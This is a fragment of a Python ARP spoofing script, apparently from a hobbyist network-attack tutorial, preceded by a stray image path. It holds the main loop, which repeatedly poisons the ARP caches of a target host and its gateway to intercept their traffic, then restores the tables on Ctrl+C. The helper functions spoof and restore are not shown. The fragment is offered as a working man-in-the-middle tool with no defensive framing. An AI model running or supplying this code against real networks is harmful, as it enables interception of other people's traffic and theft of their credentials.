 target_ip = "10.0.2.7"
gateway_ip = "10.0.2.1"

try:
    packets_sent_count = 0
    while True:
        spoof(target_ip, gateway_ip)
        spoof(gateway_ip, target_ip)
        packets_sent_count = packets_sent_count + 2
        print("\r[+] Sent " + str(packets_sent_count)),
        sys.stdout.flush()
        time.sleep(2)
except KeyboardInterrupt:
    print("\n[-] Detected CTRL + C ... Resetting ARP tables..... Please wait.\n")
    restore(target_ip, gateway_ip)
    restore(gateway_ip, target_ip)